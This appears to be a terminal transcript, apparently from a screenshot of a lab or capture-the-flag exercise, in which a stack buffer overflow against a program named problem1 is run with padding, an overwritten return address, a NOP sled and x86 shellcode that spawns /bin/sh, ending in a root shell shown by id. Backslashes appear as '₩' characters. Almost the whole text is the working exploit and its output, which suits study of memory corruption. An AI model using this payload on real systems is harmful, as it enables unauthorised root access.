 root@7e098f626e89:/home/problem1# ./problem1 `python -c 'print "a"*60 + "₩x24₩
xd9₩xff₩xff" +"₩x90"*300 + "₩x31₩xc0₩x50₩x68₩x2f₩x2f₩x73₩x68₩x68₩x2f₩x62₩x69₩x
6e₩x89₩xe3₩x50₩x53₩x89₩xe1₩x89₩xc2₩xb0₩x0b₩xcd₩x80"'`
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa$��������
���������������������������������������
���������������������������������������
���������������������������������������
���������������������������������������
���������������������������������������
���������������������������������������
���������������������������������������
����������������������1�Ph//shh/bin��PS���° ♂□
# ls
problem1  problem1.c
# id
uid=0(root) gid=0(root) groups=0(root)
# echo good
good